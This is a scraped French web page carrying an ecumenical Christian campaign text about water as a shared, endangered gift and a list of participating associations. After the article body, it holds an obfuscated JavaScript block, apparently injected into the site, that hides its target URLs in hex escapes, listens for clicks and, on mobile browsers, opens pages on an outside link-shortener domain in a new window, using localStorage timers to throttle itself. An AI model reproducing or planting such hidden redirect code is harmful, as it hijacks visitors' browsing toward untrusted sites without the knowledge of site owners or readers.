stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Telegram" class="heateor_sss_button_telegram" href="https://telegram.me/share/url?url=https%3A%2F%2Fwww.e-briancon.com%2Fne-prenons-pas-la-terre-pour-une-gourde%2F&text=Ne%20prenons%20pas%20la%20Terre%20pour%20une%20gourde" title="Telegram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_telegram" style="background-color:#3da5f1;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M25.515 6.896L6.027 14.41c-1.33.534-1.322 1.276-.243 1.606l5 1.56 1.72 5.66c.226.625.115.873.77.873.506 0 .73-.235 1.012-.51l2.43-2.363 5.056 3.734c.93.514 1.602.25 1.834-.863l3.32-15.638c.338-1.363-.52-1.98-1.41-1.577z"></path></svg></span></a><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.e-briancon.com%2Fne-prenons-pas-la-terre-pour-une-gourde%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fwww.e-briancon.com%2Fne-prenons-pas-la-terre-pour-une-gourde%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=Ne%20prenons%20pas%20la%20Terre%20pour%20une%20gourde&url=https%3A%2F%2Fwww.e-briancon.com%2Fne-prenons-pas-la-terre-pour-une-gourde%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://www.e-briancon.com/ne-prenons-pas-la-terre-pour-une-gourde/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://www.e-briancon.com/ne-prenons-pas-la-terre-pour-une-gourde/', 'Ne%20prenons%20pas%20la%20Terre%20pour%20une%20gourde', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><div style="width:35px;height:35px;border-radius:999px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><p>Pour la quatri&egrave;me ann&eacute;e cons&eacute;cutive, 24 associations, services et mouvements de chr&eacute;tiens ont uni leur force........</p>
<p><!--break--></p>
<p>et leur conviction pour concevoir cette 8&egrave;me campagne et sensibiliser au respect de l&rsquo;environnement par un changement de nos modes de vie. </p>
<p><strong><br />
L'eau, bien vital pour tous, est en danger</strong></p>
<p>Pr&egrave;s de 2,5 milliards de personnes, soit pr&egrave;s de 50% de la population du monde en d&eacute;veloppement, vit sans syst&egrave;me d&rsquo;assainissement. Aujourd&rsquo;hui, une large part de l&rsquo;humanit&eacute; ne peut acc&eacute;der &agrave; l&rsquo;eau potable, ce qui entra&icirc;ne ainsi la mort de milliers d&rsquo;enfants. Chr&eacute;tiens ou non, nous devons nous sentir engag&eacute;s !<br />
L&rsquo;eau est un bien commun n&eacute;cessaire &agrave; la vie. En manquer fait aujourd&rsquo;hui courir de graves risques &agrave; la paix, &agrave; l&rsquo;&eacute;chelle du monde. Des Etats ont pu &eacute;tablir des conventions pour le partage des eaux de leur fleuve commun. Pour d'autres la s&eacute;cheresse intensifie les tensions et les conflits, dans la Corne de l'Afrique, en Isra&euml;l par exemple&hellip;</p>
<p>Partager l&rsquo;eau et les bienfaits qu&rsquo;elle apporte est la cl&eacute; pour pr&eacute;venir les conflits. La responsabilit&eacute; pour le destin de pays d&eacute;favoris&eacute;s repose sur la responsabilit&eacute; des pays les plus riches... dont nous sommes.</p>
<p>Notre monde est un village, nous ne pouvons ignorer nos voisins. Nous devons &ecirc;tre solidaires ! Nous pouvons agir ! Ensemble, nous voulons nous engager pour favoriser l'acc&egrave;s de tous &agrave; l'eau potable.</p>
<p>
<strong>L'eau est un cadeau de Dieu &agrave; pr&eacute;server</strong></p>
<p>Nous sommes &eacute;merveill&eacute;s de cette profusion d'eau sur terre.<br />
Conservons la aussi pure que Dieu nous l'a donn&eacute;e. Elle est un bien pr&eacute;cieux pour les humains, pour les animaux, pour les plantes. <br />
Ayons des gestes de vigilance, ne prenons pas la terre pour notre poubelle ! Respectons nous en la respectant !<br />
Soyons les gardiens du jardin que Dieu nous a confi&eacute;. Sentons nous responsables de cette source de vie pour tous qui pourrait devenir cause de mort.</p>
<p>Gaspiller l'eau est moralement insupportable. Elle n'est pas un produit consommable, elle est notre VIE. Retrouvons une &laquo; culture de l'eau &raquo;. C'est une ressource naturelle vitale, elle doit &ecirc;tre disponible &agrave; toute la famille humaine car c'est la condition fondamentale de son existence.<br />
Agissons chacun avec plus de force et d'&eacute;nergie !</p>
<p>
<strong>Partageons l'eau autrement, partageons l&rsquo;eau gratuitement</strong></p>
<p>Nous sommes tous responsables. Nos comportements individuels et collectifs doivent t&eacute;moigner que cette eau qui coule de source n'est pas notre propri&eacute;t&eacute;. Elle nous est donn&eacute;e en partage. C'est en mod&eacute;rant notre consommation, que nous contribuerons &agrave; pr&eacute;server la ressource en eau.<br />
L'eau est un droit humain fondamental, l'acc&egrave;s &agrave; l'eau potable est un des Droits de l'homme, l&rsquo;eau est un don de Dieu pour tous.</p>
<p><u><em><br />
Participent &agrave; cette campagne chr&eacute;tienne et &oelig;cum&eacute;nique :</em></u></p>
<p>-&nbsp;&nbsp;&nbsp; l&rsquo;Action Catholique des Enfants (ACE), <br />
-&nbsp;&nbsp;&nbsp; l&rsquo;Action catholique des femmes (ACF),<br />
-&nbsp;&nbsp;&nbsp; l&rsquo;Action Catholique des Milieux Ind&eacute;pendants (ACI), <br />
-&nbsp;&nbsp;&nbsp; l&rsquo;Aum&ocirc;nerie de l&rsquo;Enseignement Public (AEP), <br />
-&nbsp;&nbsp;&nbsp; A Rocha, <br />
-&nbsp;&nbsp;&nbsp; le Comit&eacute; Catholique contre la Faim et pour le D&eacute;veloppement (CCFD), <br />
-&nbsp;&nbsp;&nbsp; Chr&eacute;tiens dans le Monde Rural (CMR), <br />
-&nbsp;&nbsp;&nbsp; Communaut&eacute; Vie Chr&eacute;tienne (CVX), <br />
-&nbsp;&nbsp;&nbsp; Christian ORganization for Ecology (CORE), <br />
-&nbsp;&nbsp;&nbsp; les Eclaireuses et Eclaireurs Unionistes de France (EEUdF), <br />
-&nbsp;&nbsp;&nbsp; la F&eacute;d&eacute;ration Protestante de France (FPF), <br />
-&nbsp;&nbsp;&nbsp; la Fraternit&eacute; Franciscaine S&eacute;culi&egrave;re (FFS), <br />
-&nbsp;&nbsp;&nbsp; Jeunesse Ind&eacute;pendante Chr&eacute;tienne (JIC),<br />
-&nbsp;&nbsp;&nbsp; Jeunesse ouvri&egrave;re chr&eacute;tienne (JOC), <br />
-&nbsp;&nbsp;&nbsp; Justice et Paix, <br />
-&nbsp;&nbsp;&nbsp; le Mouvement Chr&eacute;tien des Cadres et dirigeants (MCC), <br />
-&nbsp;&nbsp;&nbsp; la Mission de France, <br />
-&nbsp;&nbsp;&nbsp; la Mission Populaire Evang&eacute;lique de France, <br />
-&nbsp;&nbsp;&nbsp; le Mouvement Eucharistique des Jeunes (MEJ), <br />
-&nbsp;&nbsp;&nbsp; le Mouvement Rural de Jeunesse Chr&eacute;tienne (MRJC), <br />
-&nbsp;&nbsp;&nbsp; Oeku Eglise et Environnement, <br />
-&nbsp;&nbsp;&nbsp; Pax Christi France, <br />
-&nbsp;&nbsp;&nbsp; les Scouts et Guides de France, <br />
-&nbsp;&nbsp;&nbsp; le Secours Catholique.</p>
<p>En partenariat avec les Cahiers de Saint-Lambert, et la revue Prier</p>
<p><em>Site web de la campagne : <br />
www.ete-autrement.org</em><br />
&nbsp;<br />
&nbsp;</p>
<p><script type="rocketlazyloadscript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" width="100"  height="100" alt="Constin" itemprop="image" data-lazy-src="https://www.e-briancon.com/wp-content/uploads/2023/12/a676ff55-2b72-41ea-817c-64844745c303.webp"><noscript><img decoding="async" src="https://www.e-briancon.com/wp-content/uploads/2023/12/a676ff55-2b72-41ea-817c-64844745c303.webp" width="100"  height="100" alt="Constin" itemprop="image"></noscript></div><div class="saboxplugin-authorname"><a href="https://www.e-briancon.com/author/constin/" class="vcard author" rel="author"><span class="fn">Constin</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Bonjour, je m'appelle Constin ! Je suis un blogueur passionné par une multitude de sujets. Mon intérêt se porte notamment sur le monde du cinéma français, la mode et la beauté. Quand je ne suis pas plongé dans le dernier film ou la tendance mode du moment, j'aime partager mes découvertes et conseils sur mon blog. Rejoignez-moi pour explorer ensemble les dernières nouveautés et bons plans.</p>
</div></div><div class="clearfix"></div></div></div></span></div></div><div id="div_block-127-1189" class="ct-div-block" ><div id="div_block-128-1189" class="ct-div-block" ><h2 id="headline-130-1189" class="ct-headline">Sur le même thème<br></h2><div id="div_block-131-1189" class="ct-div-block" ></div></div><div id="div_block-132-1189" class="ct-div-block" >        
                <div id="_posts_grid-133-1189" class='oxy-easy-posts oxy-posts-grid' >
                    <div class='oxy-posts'>
                 <div class='oxy-post'>
  
    <a class='oxy-post-image' href='https://www.e-briancon.com/conseils-pour-reussir-son-investissement-immobilier-a-briancon-et-ses-alentours/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2023/12/2048bd7b-248b-43fe-85c3-c3bf52359353.webp" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>            
	</a>
  
    <div class='oxy-post-wrap'>

      <a class='oxy-post-title' href='https://www.e-briancon.com/conseils-pour-reussir-son-investissement-immobilier-a-briancon-et-ses-alentours/'>Conseils pour réussir son investissement immobilier à Briançon et ses alentours</a>
      
    </div>

</div> <div class='oxy-post'>
  
    <a class='oxy-post-image' href='https://www.e-briancon.com/briancon-en-ete-un-joyau-alpin-a-decouvrir/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2023/02/brianconnais-hiver-header.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>            
	</a>
  
    <div class='oxy-post-wrap'>

      <a class='oxy-post-title' href='https://www.e-briancon.com/briancon-en-ete-un-joyau-alpin-a-decouvrir/'>Briançon en été: un joyau alpin à découvrir</a>
      
    </div>

</div> <div class='oxy-post'>
  
    <a class='oxy-post-image' href='https://www.e-briancon.com/des-vacances-de-ski-inoubliables-a-serre-chevalier/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2023/01/alpesphotographies.jpeg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>            
	</a>
  
    <div class='oxy-post-wrap'>

      <a class='oxy-post-title' href='https://www.e-briancon.com/des-vacances-de-ski-inoubliables-a-serre-chevalier/'>Des vacances de ski inoubliables à Serre Chevalier</a>
      
    </div>

</div> <div class='oxy-post'>
  
    <a class='oxy-post-image' href='https://www.e-briancon.com/explorer-briancon-et-ses-alentours-une-balade-dune-journee-en-vallee-de-la-serre-chevalier/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2023/01/322213393_2791993350935818_5407366044708725030_n.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>            
	</a>
  
    <div class='oxy-post-wrap'>

      <a class='oxy-post-title' href='https://www.e-briancon.com/explorer-briancon-et-ses-alentours-une-balade-dune-journee-en-vallee-de-la-serre-chevalier/'>Explorer Briançon et ses alentours : Une balade d'une journée en Vallée de la Serre Chevalier</a>
      
    </div>

</div>            </div>
                        <div class='oxy-easy-posts-pages'>
                <span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.e-briancon.com/ne-prenons-pas-la-terre-pour-une-gourde/page/2/">2</a>
<a class="page-numbers" href="https://www.e-briancon.com/ne-prenons-pas-la-terre-pour-une-gourde/page/3/">3</a>
<span class="page-numbers dots">…</span>
<a class="page-numbers" href="https://www.e-briancon.com/ne-prenons-pas-la-terre-pour-une-gourde/page/1488/">1 488</a>
<a class="next page-numbers" href="https://www.e-briancon.com/ne-prenons-pas-la-terre-pour-une-gourde/page/2/">Suivant »</a>            </div>
                            </div>
                </div></div></div><div id="div_block-59-1189" class="ct-div-block" ><div id="div_block-66-1189" class="ct-div-block" ><h2 id="headline-68-1189" class="ct-headline">A lire aussi</h2><div id="div_block-69-1189" class="ct-div-block" ></div></div><div id="div_block-62-1189" class="ct-div-block" >        
                <div id="_posts_grid-63-1189" class='oxy-easy-posts oxy-posts-grid' >
                    <div class='oxy-posts'>
                 <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/conseils-pour-reussir-son-investissement-immobilier-a-briancon-et-ses-alentours/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2023/12/2048bd7b-248b-43fe-85c3-c3bf52359353.webp" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>

    <div class='oxy-post-category'>
        Briançon    </div>
    
	<a class='oxy-post-title' href='https://www.e-briancon.com/conseils-pour-reussir-son-investissement-immobilier-a-briancon-et-ses-alentours/'>Conseils pour réussir son investissement immobilier à Briançon et ses alentours</a>

  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/briancon-en-ete-un-joyau-alpin-a-decouvrir/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2023/02/brianconnais-hiver-header.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>

    <div class='oxy-post-category'>
        Briançon    </div>
    
	<a class='oxy-post-title' href='https://www.e-briancon.com/briancon-en-ete-un-joyau-alpin-a-decouvrir/'>Briançon en été: un joyau alpin à découvrir</a>

  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/des-vacances-de-ski-inoubliables-a-serre-chevalier/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2023/01/alpesphotographies.jpeg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>

    <div class='oxy-post-category'>
        Briançon    </div>
    
	<a class='oxy-post-title' href='https://www.e-briancon.com/des-vacances-de-ski-inoubliables-a-serre-chevalier/'>Des vacances de ski inoubliables à Serre Chevalier</a>

  </div>
  
</div> <div class='oxy-post'>

